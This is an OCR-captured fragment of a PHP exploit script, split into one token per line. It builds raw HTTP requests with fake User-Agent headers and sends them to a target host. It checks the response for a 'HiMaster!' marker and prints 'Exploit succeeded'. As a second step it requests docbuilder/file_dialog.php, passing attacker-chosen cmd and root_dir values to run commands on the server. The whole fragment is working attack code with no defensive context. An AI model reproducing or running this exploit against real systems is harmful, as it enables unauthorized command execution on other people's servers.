
$packet
.
=
"User-Agent: Shareaza 
v1.x.x.xx\r\n"
;
$packet
.
=
"Host: "
.
$host
.
"\r\n"
;
$packet
.
=
"Connection: Close\r\n\r\n"
;
show
(
$packet
)
;
sendpacketii
(
$packet
)
;
if
(
eregi
(
"HiMaster!"
,
$html
)
)
{
echo
"Exploit succeeded"
;
die
;
}
else
{
echo
"Trying Step 2...<br>"
;
}
$packet
=
"GET 
"
.
$p
.
"docbuilder/file_dialog.php?
cmd="
.
$CMD
.
"&root_dir="
.
$LOCATION
.
" 
HTTP/1.1\r\n"
;
$packet
.
=
"User-Agent: 
SnoopRob/x.x\r\n"
;
$packet
.
=
"Host: "
.
$host
.
"\r\n"
;
$packet
.
=
"Connection: Close\r\n\r\n"
;
show
(
$packet
)
;